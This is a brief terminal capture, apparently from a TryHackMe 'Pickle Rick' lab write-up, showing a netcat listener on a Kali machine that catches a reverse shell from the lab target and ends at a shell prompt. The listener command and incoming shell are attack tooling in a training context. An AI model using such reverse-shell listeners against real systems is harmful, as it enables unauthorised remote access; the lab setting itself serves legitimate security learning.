 ┌──(kali㉿kali)-[~/Tryhackme/PickleRick]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.4.47] from (UNKNOWN) [10.10.80.32] 44990
/bin/sh: 0: can't access tty; job control turned off
$